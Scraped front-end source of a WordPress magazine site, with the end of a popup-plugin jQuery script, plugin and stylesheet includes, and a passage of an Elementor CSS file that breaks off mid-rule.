                                                if (event.keyCode == 27) { 
                                                    $(document).find('.ays-pb-modal-close_5').trigger('click');
                                                    ays_pb_flag = false;
                                                    if ('off' === 'on' && typeof sound_src !== 'undefined'){
                                                        var audio = $('#ays_pb_sound_5').get(0);
                                                        audio.pause();
                                                        audio.currentTime = 0;
                                                        clearInterval(timer_pb_5);
                                                    }
                                                    if('1' && typeof close_sound_src !== 'undefined' && 'off' === 'on'){
                                                        if('1' !== 0){
                                                            $('#ays_pb_close_sound_5').get(0).play();
                                                            if(ays_pb_effectOut_5 != 'none'){
                                                                setTimeout(function(){
                                                                    $(document).find('.ays-pb-modal_5').css('display', 'none');
                                                                        var audio = $('#ays_pb_close_sound_5').get(0);
                                                                        audio.pause();
                                                                        audio.currentTime = 0;
                                                                        clearInterval(timer_pb_5);
                                                                }, ays_pb_animation_close_speed);
                                                            }else{
                                                                $(document).find('.ays-pb-modal_5').css('display', 'none');
                                                                var audio = $('#ays_pb_close_sound_5').get(0);
                                                                audio.pause();
                                                                audio.currentTime = 0;
                                                                clearInterval(timer_pb_5);
                                                            }
                                                        }
                                                    }
                                                } 
                                            }
                                        });
                                    }, 1000);
                                    if('clickSelector' != 'both'){
                                        if('' && 'On' == 'On'){
                                            $(document).find('#ays-pb-screen-shade_5').on('click', function() {
                                                var pb_parent_div = $(this).find('.ays-pb-modals');
                                                var pb_div = $(this).parents('.ays-pb-modals').find('.ays-pb-modal_5');
                                                if (!pb_parent_div.is(pb_div) && pb_parent_div.has(pb_div).length === 0){
                                                    $(document).find('.ays-pb-modal-close_5').click();
                                                    if ('off' === 'on' && typeof sound_src !== 'undefined'){
                                                        var audio = $('#ays_pb_sound_5').get(0);
                                                        audio.pause();
                                                        audio.currentTime = 0;
                                                        clearInterval(timer_pb_5);
                                                    }
                                                    if('1' && typeof close_sound_src !== 'undefined' && 'off' === 'on'){
                                                        if('1' !== 0){
                                                            $('#ays_pb_close_sound_5').get(0).play();
                                                            if(ays_pb_effectOut_5 != 'none'){
                                                                setTimeout(function(){
                                                                    $(document).find('.ays-pb-modal_5').css('display', 'none');
                                                                        var audio = $('#ays_pb_close_sound_5').get(0);
                                                                        audio.pause();
                                                                        audio.currentTime = 0;
                                                                }, ays_pb_animation_close_speed);
                                                            }else{
                                                                $(document).find('.ays-pb-modal_5').css('display', 'none');
                                                                var audio = $('#ays_pb_close_sound_5').get(0);
                                                                audio.pause();
                                                                audio.currentTime = 0;
                                                            }
                                                        }
                                                    }
                                                }
                                            });
                                        }
                                    }else{
                                        if('' && 'On' == 'On'){
                                            $(document).find('.av_pop_modals_5').on('click', function(e) {
                                                var pb_parent_div = $(this);
                                                var pb_div = $(this).find('.ays-pb-modal_5');
                                                if (!pb_div.is(e.target) && pb_div.has(e.target).length === 0){
                                                    $(document).find('.ays-pb-modal-close_5').click();
                                                    if ('off' === 'on' && typeof sound_src !== 'undefined'){
                                                        var audio = $('#ays_pb_sound_5').get(0);
                                                        audio.pause();
                                                        audio.currentTime = 0;
                                                        clearInterval(timer_pb_5);
                                                    }
                                                    if('1' && typeof close_sound_src !== 'undefined' && 'off' === 'on'){
                                                        if('1' !== 0){
                                                            $('#ays_pb_close_sound_5').get(0).play();
                                                            if(ays_pb_effectOut_5 != 'none'){
                                                                setTimeout(function(){
                                                                    $(document).find('.ays-pb-modal_5').css('display', 'none');
                                                                        var audio = $('#ays_pb_close_sound_5').get(0);
                                                                        audio.pause();
                                                                        audio.currentTime = 0;
                                                                        clearInterval(timer_pb_5);
                                                                }, ays_pb_animation_close_speed);
                                                            }else{
                                                                $(document).find('.ays-pb-modal_5').css('display', 'none');
                                                                var audio = $('#ays_pb_close_sound_5').get(0);
                                                                audio.pause();
                                                                audio.currentTime = 0;
                                                            }
                                                        }
                                                    }
                                                }
                                            });
                                        }
                                    }   
                                } else {
                                     $(document).find('.ays_pb_timer_5').css('display','none');
                                     $(document).find('.ays-pb-modal_5').css({
                                        'animation-duration': ays_pb_animation_close_seconds + 's'
                                     }); 
                                     $(document).find('.ays-pb-modal-close_5').one('click', function(){  
                                        let ays_pb_effectOut_5 = $(document).find('#ays_pb_modal_animate_out_5').val();                                      
                                        $(document).find('.av_pop_modals_5').css('pointer-events', 'none');
                                        $(document).find('.ays-pb-modal_5').attr('class', 'ays-pb-modal ays-pb-modal_5  '+ays_pb_effectOut_5);
                                        $(this).parents('.ays-pb-modals').find('iframe').each(function(){
                                            var key = /https:\/\/www.youtube.com/;
                                            var src = $(this).attr('src');
                                            $(this).attr('src', $(this).attr('src'));
                                        });
                                        $(this).parents('.ays-pb-modals').find('video.wp-video-shortcode').each(function(){
                                            if(typeof $(this).get(0) != 'undefined'){
                                                if ( ! $(this).get(0).paused ) {
                                                    $(this).get(0).pause();
                                                }

                                            }
                                        });
                                        $(this).parents('.ays-pb-modals').find('audio.wp-audio-shortcode').each(function(){
                                            if(typeof $(this).get(0) != 'undefined'){
                                                if ( ! $(this).get(0).paused ) {
                                                    $(this).get(0).pause();
                                                }

                                            }
                                        });
                                        if(ays_pb_effectOut_5 != 'none'){
                                            setTimeout(function(){
                                                $(document).find('.ays-pb-modal_5').css('display', 'none');
                                                $(document).find('.av_pop_modals_5').css('display', 'none');
                                                ays_flag = true;
                                            }, ays_pb_animation_close_speed);  
                                        }else{
                                            $(document).find('.ays-pb-modal_5').css('display', 'none');
                                            $(document).find('.av_pop_modals_5').css('display', 'none');
                                            ays_flag = true;
                                        }
                                        
                                        $(document).find('#ays-pb-screen-shade_5').css({'opacity': '0', 'display': 'none'});
                                        });
                                    }
                                }


                                if(''){
                                    $(document).find('body').removeClass('pb_enable_scroll');
                                    $(document).find('body').addClass('pb_disable_scroll'); 

                                    $(document).find('html').removeClass('pb_enable_scroll');
                                    $(document).find('html').addClass('pb_disable_scroll');   
                                    jQuery(document).on('click', '.ays-pb-modal-close_5', function() {
                                        $(document).find('body').removeClass('pb_disable_scroll');
                                        $(document).find('body').addClass('pb_enable_scroll');

                                        $(document).find('html').removeClass('pb_disable_scroll');
                                        $(document).find('html').addClass('pb_enable_scroll');
                                    });           
                                }

                                if ('On' != 'On'){
                                    $(document).find('#ays-pb-screen-shade_5').css({'opacity': '0', 'display': 'none !important', 'pointer-events': 'none'});
                                    $(document).find('.ays-pb-modal_5').css('pointer-events', 'auto');
                                    $(document).find('.av_pop_modals_5').css('pointer-events','none');
                                };
                                if (0 != 0 && 'off' != 'on'){
                                    $(document).find('.ays-pb-modal-close_5').css({'display': 'none'});
                                    setTimeout(function(){ 
                                        $(document).find('.ays-pb-modal-close_5').css({'display': 'block'});
                                    },0);
                                };
                              }
                            // if(0 == 0){
                                if('' && 'On' == 'On'){
                                    $(document).find('.av_pop_modals_5').on('click', function(e) {
                                        var pb_parent = $(this);
                                        var pb_div = $(this).find('.ays-pb-modal_5');
                                        if (!pb_div.is(e.target) && pb_div.has(e.target).length === 0){
                                            $(document).find('.ays-pb-modal-close_5').click();
                                        }
                                    });
                                }
                                var ays_pb_flag = true;
                                $(document).on('keydown', function(event) { 
                                    if('' && ays_pb_flag){
                                        if (event.keyCode == 27) {                                    
                                            $(document).find('.ays-pb-modal-close_5').trigger('click');
                                            ays_pb_flag = false;
                                        } 
                                    }
                                });
                            // }
                            });
                            if ('On' != 'On'){
                                $(document).find('#ays-pb-screen-shade_5').css({'opacity': '0', 'display': 'none !important', 'pointer-events': 'none'});
                                $(document).find('.ays-pb-modal_5').css('pointer-events', 'auto');
                                $(document).find('.av_pop_modals_5').css('pointer-events','none');
                            };
                            if('clickSelector' != 'both'){
                                if($(document).find('.ays-pb-modals video').hasClass('wp-video-shortcode')){
                                    var videoWidth  = $(document).find('.ays-pb-modals video.wp-video-shortcode').attr('width');
                                    var videoHeight = $(document).find('.ays-pb-modals video.wp-video-shortcode').attr('height');
                                    setTimeout(function(){
                                        $(document).find('.ays-pb-modals .wp-video').removeAttr('style');
                                        $(document).find('.ays-pb-modals .mejs-container').removeAttr('style');
                                        $(document).find('.ays-pb-modals video.wp-video-shortcode').removeAttr('style');

                                        $(document).find('.ays-pb-modals .wp-video').css({'width': '100%'});
                                        $(document).find('.ays-pb-modals .mejs-container').css({'width': '100%','height': videoHeight + 'px'});
                                        $(document).find('.ays-pb-modals video.wp-video-shortcode').css({'width': '100%','height': videoHeight + 'px'});
                                    },1000);
                                }
                                if($(document).find('.ays-pb-modals iframe').attr('style') != ''){
                                    setTimeout(function(){
                                        $(document).find('.ays-pb-modals iframe').removeAttr('style');
                                    },500);
                                }
                            }
                            if('off' == 'on') {
                                var video = $(document).find('video.wp-video-shortcode');
                                for (let i = 0; i < video.length; i++) {
                                    video[i].addEventListener('ended', function() {
                                        if ($(this).next().val() === 'on') {
                                            $(this).parents('.ays_video_window').find('.close-image-btn').trigger('click');
                                        }
                                    });
                                }
                            }
                        });
                    })( jQuery );
                </script>
                <script type="text/javascript">
                    if(typeof aysPopupOptions === "undefined"){
                        var aysPopupOptions = [];
                    }
                    aysPopupOptions["5"]  = "[base64]";
                </script><link rel='stylesheet' id='hfe-widgets-style-css' href='https://americanceomag.com/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=1.6.14' media='all' />
<link rel='stylesheet' id='ep-slider-css' href='https://americanceomag.com/wp-content/plugins/bdthemes-element-pack-lite/assets/css/ep-slider.css?ver=5.0.1' media='all' />
<link rel='stylesheet' id='ep-font-css' href='https://americanceomag.com/wp-content/plugins/bdthemes-element-pack-lite/assets/css/ep-font.css?ver=5.0.1' media='all' />
<link rel='stylesheet' id='elementor-post-453-css' href='https://americanceomag.com/wp-content/uploads/elementor/css/post-453.css?ver=1723916081' media='all' />
<link rel='stylesheet' id='elementor-post-454-css' href='https://americanceomag.com/wp-content/uploads/elementor/css/post-454.css?ver=1723916081' media='all' />
<link rel='stylesheet' id='elementor-post-186-css' href='https://americanceomag.com/wp-content/uploads/elementor/css/post-186.css?ver=1723916081' media='all' />
<link rel='stylesheet' id='elementor-post-1683-css' href='https://americanceomag.com/wp-content/uploads/elementor/css/post-1683.css?ver=1723916081' media='all' />
<link rel='stylesheet' id='ays-pb-css' href='https://americanceomag.com/wp-content/plugins/ays-popup-box/public/css/ays-pb-public.css?ver=3.5.4' media='all' />
<link rel='stylesheet' id='e-animations-css' href='https://americanceomag.com/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.21.3' media='all' />
<link rel='stylesheet' id='google-fonts-2-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap&#038;ver=6.6.1' media='all' />
<script id="pa-frontend-js-extra">
var PremiumSettings = {"ajaxurl":"https:\/\/americanceomag.com\/wp-admin\/admin-ajax.php","nonce":"ba841ff3bc"};
</script>
<script src="https://americanceomag.com/wp-content/uploads/premium-addons-elementor/pa-frontend-41b58cfbd.min.js?ver=1765946179" id="pa-frontend-js"></script>
<script src="https://americanceomag.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.3" id="swv-js"></script>
<script id="contact-form-7-js-extra">
var wpcf7 = {"api":{"root":"https:\/\/americanceomag.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
</script>
<script src="https://americanceomag.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.3" id="contact-form-7-js"></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https:\/\/americanceomag.com\/wp-admin\/admin-ajax.php","nonce":"142232699f","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/americanceomag.com\/autonomous-vehicles-despite-advancements-still-not-ready-for-prime-time\/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
</script>
<script src="https://americanceomag.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=5.7.4" id="eael-general-js"></script>
<script src="https://americanceomag.com/wp-content/uploads/essential-addons-elementor/eael-7.js?ver=1701194691" id="eael-7-js"></script>
<script id="sinatra-js-js-extra">
var sinatra_vars = {"ajaxurl":"https:\/\/americanceomag.com\/wp-admin\/admin-ajax.php","nonce":"2875e04465","responsive-breakpoint":"960","sticky-header":{"enabled":false,"hide_on":[""]},"strings":{"comments_toggle_show":"Leave a Comment","comments_toggle_hide":"Hide Comments"}};
</script>
<script src="https://americanceomag.com/wp-content/themes/sinatra/assets/js/sinatra.min.js?ver=1.2.1" id="sinatra-js-js"></script>
<script src="https://americanceomag.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script id="bdt-uikit-js-extra">
var element_pack_ajax_login_config = {"ajaxurl":"https:\/\/americanceomag.com\/wp-admin\/admin-ajax.php","language":"en","loadingmessage":"Sending user info, please wait...","unknownerror":"Unknown error, make sure access is correct!"};
var ElementPackConfig = {"ajaxurl":"https:\/\/americanceomag.com\/wp-admin\/admin-ajax.php","nonce":"cbe9566b59","data_table":{"language":{"lengthMenu":"Show _MENU_ Entries","info":"Showing _START_ to _END_ of _TOTAL_ entries","search":"Search :","paginate":{"previous":"Previous","next":"Next"}}},"contact_form":{"sending_msg":"Sending message please wait...","captcha_nd":"Invisible captcha not defined!","captcha_nr":"Could not get invisible captcha response!"},"mailchimp":{"subscribing":"Subscribing you please wait..."},"elements_data":{"sections":[],"columns":[],"widgets":[]}};
</script>
<script src="https://americanceomag.com/wp-content/plugins/bdthemes-element-pack-lite/assets/js/bdt-uikit.min.js?ver=3.13.1" id="bdt-uikit-js"></script>
<script src="https://americanceomag.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.21.3" id="elementor-webpack-runtime-js"></script>
<script src="https://americanceomag.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.21.3" id="elementor-frontend-modules-js"></script>
<script src="https://americanceomag.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script src="https://americanceomag.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.21.3","is_static":false,"experimentalFeatures":{"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"additional_custom_breakpoints":true,"container":true,"e_swiper_latest":true,"container_grid":true,"home_screen":true,"ai-layout":true,"landing-pages":true},"urls":{"assets":"https:\/\/americanceomag.com\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"November, 2023 | American CEO Magazine","excerpt":""}};
</script>
<script src="https://americanceomag.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.21.3" id="elementor-frontend-js"></script>
<script src="https://americanceomag.com/wp-content/plugins/bdthemes-element-pack-lite/assets/js/modules/ep-slider.min.js?ver=5.0.1" id="ep-slider-js"></script>
<script src="https://americanceomag.com/wp-content/plugins/header-footer-elementor/inc/js/frontend.js?ver=1.6.14" id="hfe-frontend-js-js"></script>
<script src="https://americanceomag.com/wp-content/plugins/bdthemes-element-pack-lite/assets/js/common/helper.min.js?ver=5.0.1" id="element-pack-helper-js"></script>
<script src="https://americanceomag.com/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src="https://americanceomag.com/wp-includes/js/wp-util.min.js?ver=6.6.1" id="wp-util-js"></script>
<script id="wpforms-elementor-js-extra">
var wpformsElementorVars = {"captcha_provider":"recaptcha","recaptcha_type":"v2"};
</script>
<script src="https://americanceomag.com/wp-content/plugins/wpforms-lite/assets/js/integrations/elementor/frontend.min.js?ver=1.8.1.3" id="wpforms-elementor-js"></script>
	<script>
	!function(){var e=-1<navigator.userAgent.toLowerCase().indexOf("webkit"),t=-1<navigator.userAgent.toLowerCase().indexOf("opera"),n=-1<navigator.userAgent.toLowerCase().indexOf("msie");(e||t||n)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var e,t=location.hash.substring(1);/^[A-z0-9_-]+$/.test(t)&&(e=document.getElementById(t))&&(/^(?:a|select|input|button|textarea)$/i.test(e.tagName)||(e.tabIndex=-1),e.focus())},!1)}();
	</script>
	<!-- start Simple Custom CSS and JS -->
<!-- 61011946607ca320fdfdb742d0b05210 --><!-- end Simple Custom CSS and JS -->

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"739ae9bb31a248afa465129e0620aac7","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2025-12-17 04:36:20 -->

--- FILE ---
content_type: text/css
request_url: https://americanceomag.com/wp-content/uploads/elementor/css/post-7.css?ver=1723916081
body_size: 1202
content:
.elementor-7 .elementor-element.elementor-element-518e6d37{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--gap:0px 0px;--background-transition:0.3s;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-7 .elementor-element.elementor-element-518e6d37.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-7 .elementor-element.elementor-element-50b37a56{--display:flex;--justify-content:center;--align-items:flex-start;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--gap:0px 0px;--background-transition:0.3s;}.elementor-7 .elementor-element.elementor-element-50b37a56.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-7 .elementor-element.elementor-element-efc3e27.bdt-background-overlay-yes > .elementor-widget-container:before{transition:background 0.3s;}.elementor-7 .elementor-element.elementor-element-2a52d31d{--display:flex;--background-transition:0.3s;--padding-top:0px;--padding-bottom:0px;--padding-left:100px;--padding-right:0px;}.elementor-7 .elementor-element.elementor-element-2a52d31d.e-con{--align-self:center;--flex-grow:0;--flex-shrink:0;}.elementor-7 .elementor-element.elementor-element-fe3b393 .bdt-slider .bdt-slide-item{height:90px;}.elementor-7 .elementor-element.elementor-element-fe3b393 .bdt-slider .bdt-slide-item .bdt-slide-link{color:#02010100;background-color:#A8434300;padding:40px 100px 40px 450px;}.elementor-7 .elementor-element.elementor-element-fe3b393 .bdt-slider .bdt-slide-item .bdt-slide-link svg{fill:#02010100;}.elementor-7 .elementor-element.elementor-element-fe3b393 .bdt-slider .bdt-navigation-prev i, .elementor-7 .elementor-element.elementor-element-fe3b393 .bdt-slider .bdt-navigation-next i{color:#fff;}.elementor-7 .elementor-element.elementor-element-fe3b393 .bdt-slider .bdt-navigation-prev i,
					.elementor-7 .elementor-element.elementor-element-fe3b393 .bdt-slider .bdt-navigation-next i{font-size:20px;}.elementor-7 .elementor-element.elementor-element-fe3b393 .bdt-slider .bdt-navigation-prev{left:0px;}.elementor-7 .elementor-element.elementor-element-fe3b393 .bdt-slider .bdt-navigation-next{right:0px;}.elementor-7 .elementor-element.elementor-element-17e07eac{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--justify-content:center;--align-items:center;--background-transition:0.3s;}.elementor-7 .elementor-element.elementor-element-420de98f{--grid-template-columns:repeat(0, auto);--icon-size:20px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-7 .elementor-element.elementor-element-420de98f .elementor-widget-container{text-align:right;}.elementor-7 .elementor-element.elementor-element-420de98f .elementor-social-icon{background-color:#002868;}.elementor-7 .elementor-element.elementor-element-420de98f .elementor-social-icon i{color:#FFFFFF;}.elementor-7 .elementor-element.elementor-element-420de98f .elementor-social-icon svg{fill:#FFFFFF;}.elementor-7 .elementor-element.elementor-element-420de98f .elementor-social-icon:hover{background-color:var( --e-global-color-54fb041 );}.elementor-7 .elementor-element.elementor-element-420de98f .elementor-social-icon:hover i{color:var( --e-global-color-d559c70 );}.elementor-7 .elementor-element.elementor-element-420de98f .elementor-social-icon:hover svg{fill:var( --e-global-color-d559c70 );}.elementor-7 .elementor-element.elementor-element-5b5ac5b7 .hfe-input-focus .hfe-search-icon-toggle input[type=search]{width:250px;}.elementor-7 .elementor-element.elementor-element-5b5ac5b7 .hfe-input-focus .hfe-search-form__input:focus{background-color:#ededed;}.elementor-7 .elementor-element.elementor-element-5b5ac5b7 .hfe-input-focus .hfe-search-icon-toggle .hfe-search-form__input{border-style:none;border-radius:3px;}.elementor-7 .elementor-element.elementor-element-5b5ac5b7 .hfe-search-icon-toggle i{color:#002868;border-color:#002868;fill:#002868;}.elementor-7 .elementor-element.elementor-element-5b5ac5b7 .hfe-search-icon-toggle input[type=search]{padding:0 calc( 25px / 2);}.elementor-7 .elementor-element.elementor-element-5b5ac5b7 .hfe-search-icon-toggle i.fa-search:before{font-size:25px;}.elementor-7 .elementor-element.elementor-element-5b5ac5b7 .hfe-search-icon-toggle i.fa-search, .elementor-7 .elementor-element.elementor-element-5b5ac5b7 .hfe-search-icon-toggle{width:25px;}.elementor-7 .elementor-element.elementor-element-5b5ac5b7{z-index:1;}.elementor-7 .elementor-element.elementor-element-79b20113{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--background-transition:0.3s;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-7 .elementor-element.elementor-element-79b20113:not(.elementor-motion-effects-element-type-background), .elementor-7 .elementor-element.elementor-element-79b20113 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#002868;}.elementor-7 .elementor-element.elementor-element-79b20113, .elementor-7 .elementor-element.elementor-element-79b20113::before{--border-transition:0.3s;}.elementor-7 .elementor-element.elementor-element-4dc963e9{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--justify-content:space-between;--align-items:center;--background-transition:0.3s;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-7 .elementor-element.elementor-element-11b4370c .eael-simple-menu-container, .elementor-7 .elementor-element.elementor-element-11b4370c .eael-simple-menu-container .eael-simple-menu-toggle, .elementor-7 .elementor-element.elementor-element-11b4370c .eael-simple-menu.eael-simple-menu-horizontal.eael-simple-menu-responsive{border-style:none;}.elementor-7 .elementor-element.elementor-element-11b4370c .eael-simple-menu >li > a, .eael-simple-menu-container .eael-simple-menu-toggle-text{font-family:"Times New Roman", Sans-serif;font-size:19px;font-weight:400;text-transform:capitalize;letter-spacing:0.5px;}.elementor-7 .elementor-element.elementor-element-11b4370c .eael-simple-menu li > a{color:#FFFFFF;background-color:var( --e-global-color-54fb041 );}.elementor-7 .elementor-element.elementor-element-11b4370c .eael-simple-menu li > a > span svg{fill:#FFFFFF;}.elementor-7 .elementor-element.elementor-element-11b4370c .eael-simple-menu-toggle-text{color:#FFFFFF;}.elementor-7 .elementor-element.elementor-element-11b4370c .eael-simple-menu li a span, .elementor-7 .elementor-element.elementor-element-11b4370c .eael-simple-menu li span.eael-simple-menu-indicator{font-size:15px;}.elementor-7 .elementor-element.elementor-element-11b4370c .eael-simple-menu li span.eael-simple-menu-indicator svg, .elementor-7 .elementor-element.elementor-element-11b4370c .indicator-svg svg{width:15px;}.elementor-7 .elementor-element.elementor-element-11b4370c .eael-simple-menu li .eael-simple-menu-indicator:before{color:#f44336;}.elementor-7 .elementor-element.elementor-element-11b4370c .eael-simple-menu li .eael-simple-menu-indicator{background-color:#ffffff;border-color:#f44336;}.elementor-7 .elementor-element.elementor-element-11b4370c .eael-simple-menu li:hover > a{color:#FFFFFF;background-color:var( --e-global-color-d559c70 );}.elementor-7 .elementor-element.elementor-element-11b4370c .eael-simple-menu li:hover > a > span svg{fill:#FFFFFF;}.elementor-7 .elementor-element.elementor-element-11b4370c .eael-simple-menu li .eael-simple-menu-indicator:hover:before{color:#f44336;}.elementor-7 .elementor-element.elementor-element-11b4370c .eael-simple-menu li .eael-simple-menu-indicator:hover{background-color:#ffffff;border-color:#f44336;}.elementor-7 .elementor-element.elementor-element-11b4370c .eael-simple-menu li.current-menu-item > a > span svg{fill:#FFFFFF;}.elementor-7 .elementor-element.elementor-element-11b4370c .eael-simple-menu li.current-menu-item > a.eael-item-active{color:#FFFFFF;background-color:var( --e-global-color-d559c70 );}.elementor-7 .elementor-element.elementor-element-11b4370c .eael-simple-menu li.current-menu-ancestor > a.eael-item-active{color:#FFFFFF;background-color:var( --e-global-color-d559c70 );}.elementor-7 .elementor-element.elementor-element-11b4370c .eael-simple-menu li .eael-simple-menu-indicator.eael-simple-menu-indicator-open:before{color:#FFFFFF;}.elementor-7 .elementor-element.elementor-element-11b4370c .eael-simple-menu li .eael-simple-menu-indicator.eael-simple-menu-indicator-open{background-color:var( --e-global-color-54fb041 );border-color:#f44336;}.elementor-7 .elementor-element.elementor-element-11b4370c .eael-simple-menu-container .eael-simple-menu-toggle{background-color:#000000;}.elementor-7 .elementor-element.elementor-element-11b4370c .eael-simple-menu-container .eael-simple-menu-toggle i{font-size:21px;color:#ffffff;}.elementor-7 .elementor-element.elementor-element-11b4370c .eael-simple-menu-container .eael-simple-menu-toggle svg{width:21px;fill:#ffffff;}.elementor-7 .elementor-element.elementor-element-11b4370c .eael-simple-menu.eael-simple-menu-horizontal li ul li a{padding-left:20px;padding-right:20px;}.elementor-7 .elementor-element.elementor-element-11b4370c .eael-simple-menu.eael-simple-menu-horizontal li ul li > a{border-bottom:1px solid #f2f2f2;}.elementor-7 .elementor-element.elementor-element-11b4370c .eael-simple-menu.eael-simple-menu-vertical li ul li > a{border-bottom:1px solid #f2f2f2;}.elementor-7 .elementor-element.elementor-element-11b4370c .eael-simple-menu li ul li > a{color:#FFFFFF;background-color:#000000;}.elementor-7 .elementor-element.elementor-element-11b4370c .eael-simple-menu li ul li a span, .elementor-7 .elementor-element.elementor-element-11b4370c .eael-simple-menu li ul li span.eael-simple-menu-indicator{font-size:12px;}.elementor-7 .elementor-element.elementor-element-11b4370c .eael-simple-menu li ul li .eael-simple-menu-indicator svg, .elementor-7 .elementor-element.elementor-element-11b4370c .eael-simple-menu li ul li a .indicator-svg svg{width:12px;}.elementor-7 .elementor-element.elementor-element-11b4370c .eael-simple-menu li ul li .eael-simple-menu-indicator:before{color:#f44336;}.elementor-7 .elementor-element.elementor-element-11b4370c .eael-simple-menu li ul li .eael-simple-menu-indicator{background-color:#ffffff;border-color:#f44336;}.elementor-7 .elementor-element.elementor-element-11b4370c .eael-simple-menu li ul li:hover > a{color:#F4A21B;background-color:#000000;}.elementor-7 .elementor-element.elementor-element-11b4370c .eael-simple-menu li ul li.current-menu-item > 